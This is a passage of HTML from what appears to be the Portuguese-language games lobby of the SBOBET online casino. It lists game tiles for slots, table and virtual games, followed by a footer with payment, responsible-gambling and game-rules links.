                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51027.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Three Stars Blessing">
                    </div>
                    <span data-view="BSI" data-value="ThreeStarsBlessing" class="gameName">Three Stars Blessing</span>
                    <a data-view="BSI" data-value="ThreeStarsBlessing" class="gameReal needLoginToPlay"><span data-value="ThreeStarsBlessing">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="FootballMadnessPro" onclick="sendGameIconClickGaEvent(false,'Football Madness Pro')">
                    <div data-view="BSI" data-value="FootballMadnessPro" class="GameImg GameImg51031-" title="Football Madness Pro">
                        <div class="GameIconMask" data-value="FootballMadnessPro"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51031.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Football Madness Pro">
                    </div>
                    <span data-view="BSI" data-value="FootballMadnessPro" class="gameName">Football Madness Pro</span>
                    <a data-view="BSI" data-value="FootballMadnessPro" class="gameReal needLoginToPlay"><span data-value="FootballMadnessPro">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="TreasureHunter" onclick="sendGameIconClickGaEvent(false,'Treasure Hunter')">
                    <div data-view="BSI" data-value="TreasureHunter" class="GameImg GameImg51033-" title="Treasure Hunter">
                        <div class="GameIconMask" data-value="TreasureHunter"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51033.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Treasure Hunter">
                    </div>
                    <span data-view="BSI" data-value="TreasureHunter" class="gameName">Treasure Hunter</span>
                    <a data-view="BSI" data-value="TreasureHunter" class="gameReal needLoginToPlay"><span data-value="TreasureHunter">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Leekie NumbersGames GameSpacing NoPointer WrapperNHover" data-value="YinYangTreasure" onclick="sendGameIconClickGaEvent(false,'Yin Yang Treasure')">
                    <div data-view="BSI" data-value="YinYangTreasure" class="GameImg GameImg50010-" title="Yin Yang Treasure">
                        <div class="GameIconMask" data-value="YinYangTreasure"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg50010.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Yin Yang Treasure">
                    </div>
                    <span data-view="BSI" data-value="YinYangTreasure" class="gameName">Yin Yang Treasure</span>
                    <a data-view="BSI" data-value="YinYangTreasure" class="gameReal needLoginToPlay"><span data-value="YinYangTreasure">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="EggMania" onclick="sendGameIconClickGaEvent(false,'Egg Mania')">
                    <div data-view="BSI" data-value="EggMania" class="GameImg GameImg51013-" title="Egg Mania">
                        <div class="GameIconMask" data-value="EggMania"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51013.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Egg Mania">
                    </div>
                    <span data-view="BSI" data-value="EggMania" class="gameName">Egg Mania</span>
                    <a data-view="BSI" data-value="EggMania" class="gameReal needLoginToPlay"><span data-value="EggMania">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="HeadorTail" onclick="sendGameIconClickGaEvent(false,'Head or Tail')">
                    <div data-view="BSI" data-value="HeadorTail" class="GameImg GameImg51037-" title="Head or Tail">
                        <div class="GameIconMask" data-value="HeadorTail"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51037.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Head or Tail">
                    </div>
                    <span data-view="BSI" data-value="HeadorTail" class="gameName">Head or Tail</span>
                    <a data-view="BSI" data-value="HeadorTail" class="gameReal needLoginToPlay"><span data-value="HeadorTail">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="DragonBonus" onclick="sendGameIconClickGaEvent(false,'Dragon Bonus')">
                    <div data-view="BSI" data-value="DragonBonus" class="GameImg GameImg6106-" title="Dragon Bonus">
                        <div class="GameIconMask" data-value="DragonBonus"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6106.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Dragon Bonus">
                    </div>
                    <span data-view="BSI" data-value="DragonBonus" class="gameName">Dragon Bonus</span>
                    <a data-view="BSI" data-value="DragonBonus" class="gameReal needLoginToPlay"><span data-value="DragonBonus">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Logispin TableGames GameSpacing NoPointer WrapperNHover" data-value="JacksorBetter100Hand" onclick="sendGameIconClickGaEvent(false,'Jacks or Better 100 Hand')">
                    <div data-view="BSI" data-value="JacksorBetter100Hand" class="GameImg GameImg22100-" title="Jacks or Better 100 Hand">
                        <div class="GameIconMask" data-value="JacksorBetter100Hand"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg22100.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Jacks or Better 100 Hand">
                    </div>
                    <span data-view="BSI" data-value="JacksorBetter100Hand" class="gameName">Jacks or Better 100 Hand</span>
                    <a data-view="BSI" data-value="JacksorBetter100Hand" class="gameReal needLoginToPlay"><span data-value="JacksorBetter100Hand">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="EzDice" onclick="sendGameIconClickGaEvent(false,'EzDice')">
                    <div data-view="BSI" data-value="EzDice" class="GameImg GameImg51009-" title="EzDice">
                        <div class="GameIconMask" data-value="EzDice"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51009.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="EzDice">
                    </div>
                    <span data-view="BSI" data-value="EzDice" class="gameName">EzDice</span>
                    <a data-view="BSI" data-value="EzDice" class="gameReal needLoginToPlay"><span data-value="EzDice">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="SnakesandLadders" onclick="sendGameIconClickGaEvent(false,'Snakes and Ladders')">
                    <div data-view="BSI" data-value="SnakesandLadders" class="GameImg GameImg51035-" title="Snakes and Ladders">
                        <div class="GameIconMask" data-value="SnakesandLadders"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51035.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Snakes and Ladders">
                    </div>
                    <span data-view="BSI" data-value="SnakesandLadders" class="gameName">Snakes and Ladders</span>
                    <a data-view="BSI" data-value="SnakesandLadders" class="gameReal needLoginToPlay"><span data-value="SnakesandLadders">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="SpinRacer" onclick="sendGameIconClickGaEvent(false,'Spin Racer')">
                    <div data-view="BSI" data-value="SpinRacer" class="GameImg GameImg51025-" title="Spin Racer">
                        <div class="GameIconMask" data-value="SpinRacer"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51025.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Spin Racer">
                    </div>
                    <span data-view="BSI" data-value="SpinRacer" class="gameName">Spin Racer</span>
                    <a data-view="BSI" data-value="SpinRacer" class="gameReal needLoginToPlay"><span data-value="SpinRacer">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="WhackdMole" onclick="sendGameIconClickGaEvent(false,'Whack d Mole')">
                    <div data-view="BSI" data-value="WhackdMole" class="GameImg GameImg51039-" title="Whack d Mole">
                        <div class="GameIconMask" data-value="WhackdMole"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51039.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Whack d Mole">
                    </div>
                    <span data-view="BSI" data-value="WhackdMole" class="gameName">Whack d Mole</span>
                    <a data-view="BSI" data-value="WhackdMole" class="gameReal needLoginToPlay"><span data-value="WhackdMole">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="PokerParadice" onclick="sendGameIconClickGaEvent(false,'Poker Paradice')">
                    <div data-view="BSI" data-value="PokerParadice" class="GameImg GameImg51019-" title="Poker Paradice">
                        <div class="GameIconMask" data-value="PokerParadice"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51019.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Poker Paradice">
                    </div>
                    <span data-view="BSI" data-value="PokerParadice" class="gameName">Poker Paradice</span>
                    <a data-view="BSI" data-value="PokerParadice" class="gameReal needLoginToPlay"><span data-value="PokerParadice">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="DiceWars" onclick="sendGameIconClickGaEvent(false,'Dice Wars')">
                    <div data-view="BSI" data-value="DiceWars" class="GameImg GameImg51011-" title="Dice Wars">
                        <div class="GameIconMask" data-value="DiceWars"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51011.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Dice Wars">
                    </div>
                    <span data-view="BSI" data-value="DiceWars" class="gameName">Dice Wars</span>
                    <a data-view="BSI" data-value="DiceWars" class="gameReal needLoginToPlay"><span data-value="DiceWars">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="ThreeFacesBaccarat" onclick="sendGameIconClickGaEvent(false,'Three Faces Baccarat')">
                    <div data-view="BSI" data-value="ThreeFacesBaccarat" class="GameImg GameImg51017-" title="Three Faces Baccarat">
                        <div class="GameIconMask" data-value="ThreeFacesBaccarat"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51017.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Three Faces Baccarat">
                    </div>
                    <span data-view="BSI" data-value="ThreeFacesBaccarat" class="gameName">Three Faces Baccarat</span>
                    <a data-view="BSI" data-value="ThreeFacesBaccarat" class="gameReal needLoginToPlay"><span data-value="ThreeFacesBaccarat">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Logispin TableGames GameSpacing NoPointer WrapperNHover" data-value="RedDog" onclick="sendGameIconClickGaEvent(false,'Red Dog')">
                    <div data-view="BSI" data-value="RedDog" class="GameImg GameImg18500-" title="Red Dog">
                        <div class="GameIconMask" data-value="RedDog"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg18500.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Red Dog">
                    </div>
                    <span data-view="BSI" data-value="RedDog" class="gameName">Red Dog</span>
                    <a data-view="BSI" data-value="RedDog" class="gameReal needLoginToPlay"><span data-value="RedDog">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="MysticCards" onclick="sendGameIconClickGaEvent(false,'Mystic Cards')">
                    <div data-view="BSI" data-value="MysticCards" class="GameImg GameImg51023-" title="Mystic Cards">
                        <div class="GameIconMask" data-value="MysticCards"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51023.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Mystic Cards">
                    </div>
                    <span data-view="BSI" data-value="MysticCards" class="gameName">Mystic Cards</span>
                    <a data-view="BSI" data-value="MysticCards" class="gameReal needLoginToPlay"><span data-value="MysticCards">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="RoyalBaccarat" onclick="sendGameIconClickGaEvent(false,'Royal Baccarat')">
                    <div data-view="BSI" data-value="RoyalBaccarat" class="GameImg GameImg6101-" title="Royal Baccarat">
                        <div class="GameIconMask" data-value="RoyalBaccarat"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6101.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Royal Baccarat">
                    </div>
                    <span data-view="BSI" data-value="RoyalBaccarat" class="gameName">Royal Baccarat</span>
                    <a data-view="BSI" data-value="RoyalBaccarat" class="gameReal needLoginToPlay"><span data-value="RoyalBaccarat">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="RoyalBlackjack" onclick="sendGameIconClickGaEvent(false,'Royal Blackjack')">
                    <div data-view="BSI" data-value="RoyalBlackjack" class="GameImg GameImg6104-" title="Royal Blackjack">
                        <div class="GameIconMask" data-value="RoyalBlackjack"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6104.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Royal Blackjack">
                    </div>
                    <span data-view="BSI" data-value="RoyalBlackjack" class="gameName">Royal Blackjack</span>
                    <a data-view="BSI" data-value="RoyalBlackjack" class="gameReal needLoginToPlay"><span data-value="RoyalBlackjack">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Logispin TableGames GameSpacing NoPointer WrapperNHover" data-value="SetteeMezzo" onclick="sendGameIconClickGaEvent(false,'Sette e Mezzo')">
                    <div data-view="BSI" data-value="SetteeMezzo" class="GameImg GameImg2000-" title="Sette e Mezzo">
                        <div class="GameIconMask" data-value="SetteeMezzo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg2000.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Sette e Mezzo">
                    </div>
                    <span data-view="BSI" data-value="SetteeMezzo" class="gameName">Sette e Mezzo</span>
                    <a data-view="BSI" data-value="SetteeMezzo" class="gameReal needLoginToPlay"><span data-value="SetteeMezzo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="RoyalSicBo" onclick="sendGameIconClickGaEvent(false,'Royal Sic Bo')">
                    <div data-view="BSI" data-value="RoyalSicBo" class="GameImg GameImg6103-" title="Royal Sic Bo">
                        <div class="GameIconMask" data-value="RoyalSicBo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6103.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Royal Sic Bo">
                    </div>
                    <span data-view="BSI" data-value="RoyalSicBo" class="gameName">Royal Sic Bo</span>
                    <a data-view="BSI" data-value="RoyalSicBo" class="gameReal needLoginToPlay"><span data-value="RoyalSicBo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="RoyalRoulette" onclick="sendGameIconClickGaEvent(false,'Royal Roulette')">
                    <div data-view="BSI" data-value="RoyalRoulette" class="GameImg GameImg6102-" title="Royal Roulette">
                        <div class="GameIconMask" data-value="RoyalRoulette"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6102.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Royal Roulette">
                    </div>
                    <span data-view="BSI" data-value="RoyalRoulette" class="gameName">Royal Roulette</span>
                    <a data-view="BSI" data-value="RoyalRoulette" class="gameReal needLoginToPlay"><span data-value="RoyalRoulette">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="VirtualAsianCup" onclick="sendGameIconClickGaEvent(false,'Virtual Asian Cup')">
                    <div data-view="BSI" data-value="VirtualAsianCup" class="GameImg GameImg201608-" title="Copa Asi&#225;tica Virtual">
                        <div class="GameIconMask" data-value="VirtualAsianCup"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201608.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Copa Asi&#225;tica Virtual">
                    </div>
                    <span data-view="BSI" data-value="VirtualAsianCup" class="gameName">Copa Asi&#225;tica Virtual</span>
                    <a data-view="BSI" data-value="VirtualAsianCup" class="gameReal needLoginToPlay"><span data-value="VirtualAsianCup">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Arcade GameSpacing NoPointer WrapperNHover" data-value="FroztyCandy" onclick="sendGameIconClickGaEvent(false,'Frozty Candy')">
                    <div data-view="BSI" data-value="FroztyCandy" class="GameImg GameImg51029-" title="Frozty Candy">
                        <div class="GameIconMask" data-value="FroztyCandy"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51029.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Frozty Candy">
                    </div>
                    <span data-view="BSI" data-value="FroztyCandy" class="gameName">Frozty Candy</span>
                    <a data-view="BSI" data-value="FroztyCandy" class="gameReal needLoginToPlay"><span data-value="FroztyCandy">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Leekie TableGames GameSpacing NoPointer WrapperNHover" data-value="Royal5BoxBlackjack" onclick="sendGameIconClickGaEvent(false,'Royal 5 Box Blackjack')">
                    <div data-view="BSI" data-value="Royal5BoxBlackjack" class="GameImg GameImg6105-" title="Royal 5 Box Blackjack">
                        <div class="GameIconMask" data-value="Royal5BoxBlackjack"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6105.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Royal 5 Box Blackjack">
                    </div>
                    <span data-view="BSI" data-value="Royal5BoxBlackjack" class="gameName">Royal 5 Box Blackjack</span>
                    <a data-view="BSI" data-value="Royal5BoxBlackjack" class="gameReal needLoginToPlay"><span data-value="Royal5BoxBlackjack">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="VirtualBasketball" onclick="sendGameIconClickGaEvent(false,'Virtual Basketball')">
                    <div data-view="BSI" data-value="VirtualBasketball" class="GameImg GameImg201604-" title="Basquete virtual">
                        <div class="GameIconMask" data-value="VirtualBasketball"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201604.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Basquete virtual">
                    </div>
                    <span data-view="BSI" data-value="VirtualBasketball" class="gameName">Basquete virtual</span>
                    <a data-view="BSI" data-value="VirtualBasketball" class="gameReal needLoginToPlay"><span data-value="VirtualBasketball">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="VirtualRacing" onclick="sendGameIconClickGaEvent(false,'Virtual Racing')">
                    <div data-view="BSI" data-value="VirtualRacing" class="GameImg GameImg201602-" title="Corridas virtuais">
                        <div class="GameIconMask" data-value="VirtualRacing"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201602.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Corridas virtuais">
                    </div>
                    <span data-view="BSI" data-value="VirtualRacing" class="gameName">Corridas virtuais</span>
                    <a data-view="BSI" data-value="VirtualRacing" class="gameReal needLoginToPlay"><span data-value="VirtualRacing">Fa&#231;a login para jogar</span></a>
                </div>

</div>


        <script>
            initDesktopGtm();
            sendBsiCommonGaEvent(false);
            sendGameLobbyGaEvent("Gamelobby_PageviewBSI_view","View");
        </script>


                <div class="Clear">&nbsp;</div>




<div id="bottom" class="Footer2 ">
    <div class="ThirdParty BettingPartner">
        <ul class="Payment">

        </ul>
    </div>
    <div class="Footeren">
        <ul class="Payment">
            <li>
                <a href="http://www.sbobetinformation.com/en/article/AA-00124" class="Visa" target="Info" rel="nofollow" title="Pagamento por Visa"></a>
            </li>
            <li>
                <a href="http://www.sbobetinformation.com/en/article/AA-00124" class="Mastercard" target="Info" rel="nofollow" title="Pagamento por MasterCard"></a>
            </li>
            <li>
                <a href="http://www.sbobetinformation.com/en/article/AA-00124" class="Neteller" target="Info" rel="nofollow" title="Pagamento por NETELLER"></a>
            </li>
            <li>
                <a href="http://www.sbobetinformation.com/en/article/AA-00124" class="Entropay" target="Info" rel="nofollow" title="Pagamento por EntroPay"></a>
            </li>
            <li>
                <a href="http://www.sbobetinformation.com/en/article/AA-00124" class="ByMoneybookers" target="Info" title="Pagamento Powered by Skrill (Moneybookers) - Clique para ver tudo"></a>
            </li>
        </ul>
        <div class="footer-separator"></div>
        <ul class="Misc">

            <li>
                <a href="https://www.gamblingtherapy.org/en?ReferrerID=339" class="GT" target="GT" rel="nofollow" title="Jogo Respons&#225;vel - Visite a Gambling Therapy"></a>
            </li>
            <li>
                <a href="http://www.gamcare.org.uk/" class="Gamcare" target="GC" rel="nofollow" title="Jogo Respons&#225;vel - Visite o GamCare"></a>
            </li>
                    <li>
                        <a href="http://www.sbobetinformation.com/en/article/AA-00200" class="Above18" target="Info" title="Jogo Respons&#225;vel - Somente maiores de 18 anos"></a>
                    </li>

            


                <li>
                    <a href="https://blog.sbotop.com/sbotop/partnerships/sbobet-honoured-as-asian-operator-of-the-year-for-2nd-consecutive-year" class="EGR" target="_blank" title="Pr&#234;mios EGR - SBOBET Operador Asi&#225;tico do Ano"></a>
                </li>
        </ul>
        
        
    </div>

    <div class="CopyrightMsg">
        <p>Copyright &#169; SBOBET.com. Todos os direitos reservados.</p>
    </div>
    <div id="FCorner" class="FConer"></div>
    <div class="LFlinks">
        <div class="FLinksImg FlinksCL"></div>
        <div class="FLinksImgTB FlinksT"></div>
        <div class="FLinksImg FlinksCR"></div>
        <div class="Clear"></div>
        <div class="FLinksC">
            <div class="FLinksLH" style="width: 130px">
                <div class="FLinksLHead FGamesIcon">
                    <h3>Jogos</h3>
                </div>
                <ul>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=NewGames" title="Novos jogos">Novos jogos</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=TopPick" title="Principais escolhas">Principais escolhas</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=Feature" title="Feature">Feature</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=Slots" title="Slots">Slots</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=NumbersGames" title="Hi-Lo &amp; N&#250;meros">Hi-Lo &amp; N&#250;meros</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=VirtualGames" title="Jogos Virtuais">Jogos Virtuais</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=Arcade" title="Pesca &amp; Fliperama">Pesca &amp; Fliperama</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=TableGames" title="Jogos de cassino">Jogos de cassino</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/?lang=pt-br&cat=ScratchCards" title="Raspadinhas">Raspadinhas</a>
                    </li>
                </ul>
            </div>
            <div class="FLinksLH">
                <div class="FLinksLHead FGameTutsIcon">
                    <h3>Tutoriais de jogos</h3>
                </div>
                <ul>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/category/34/0/10/" title="Colocar Aposta no Sorteio Toto">Colocar Aposta no Sorteio Toto</a>
                        </li>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/category/63/0/10/" title="Colocar Aposta em Cartas Hi-Lo">Colocar Aposta em Cartas Hi-Lo</a>
                        </li>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/category/54/0/10/" title="Coloque a aposta em Mazzetti">Coloque a aposta em Mazzetti</a>
                        </li>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/category/72/0/10/" title="Colocar Aposta em Dados da Sorte">Colocar Aposta em Dados da Sorte</a>
                        </li>
                        <li>
                            <a target="infocenter"></a>
                        </li>
                </ul>
            </div>
            <div class="FLinksLH" style="width: 194px">
                <div class="FLinksLHead FGameRulesIcon">
                    <h3>Regras de Apostas em Jogos Espec&#237;ficos</h3>
                </div>
                <ul>

                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-01602/319/" title="Regras de Apostas no Toto Draw">Regras de Apostas no Toto Draw</a>
                        </li>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-01601/319/" title="Regras de Apostas de Cartas Hi-Lo">Regras de Apostas de Cartas Hi-Lo</a>
                        </li>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-01599/319/" title="Regras de Apostas Mazzetti">Regras de Apostas Mazzetti</a>
                        </li>

                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/en/category/316/0/10/" title="Regras de Apostas em Slots">Regras de Apostas em Slots</a>
                        </li>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/en/category/319/0/10/" title="Regras de Apostas Hi-Lo e N&#250;meros">Regras de Apostas Hi-Lo e N&#250;meros</a>
                        </li>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/en/category/315/0/10/" title="Regras de apostas em jogos virtuais">Regras de apostas em jogos virtuais</a>
                        </li>
                        <li>
                            <a target="infocenter" href="http://www.sbobetinformation.com/en/category/311/0/10/" title="Regras de apostas em raspadinhas">Regras de apostas em raspadinhas</a>
                        </li>
                </ul>
            </div>
            <div class="FLinksLH" style="width: 150px">
                <div class="FLinksLHead FLearnIcon">
                    <h3>Aprender como</h3>
                </div>
                <ul>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00160" title="Conta aberta">Conta aberta</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00124" title="Fundos de dep&#243;sito">Fundos de dep&#243;sito</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00229" title="Jogar jogos SBOBET">Jogar jogos SBOBET</a>
                    </li>
                </ul>
            </div>
            <div class="FLinksLast" style="width: 232px">
